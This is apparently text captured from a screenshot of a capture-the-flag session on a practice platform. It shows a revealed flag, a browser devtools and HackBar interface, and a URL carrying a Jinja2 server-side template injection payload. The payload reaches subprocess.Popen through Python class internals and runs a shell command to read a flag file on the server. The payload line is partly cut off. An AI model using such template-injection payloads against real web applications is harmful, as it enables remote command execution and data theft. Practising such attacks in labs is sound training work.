 You searched for:
flag{d09b0531-903a-4184-9c81-7cb4620b61e9}
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL
http://a703d03b-753c-499f-b8fd-675e899ef8f8.node5.buuoj.cn:81/?search={{''.__class__.__mro__[2].__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communic
[0].strip()}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All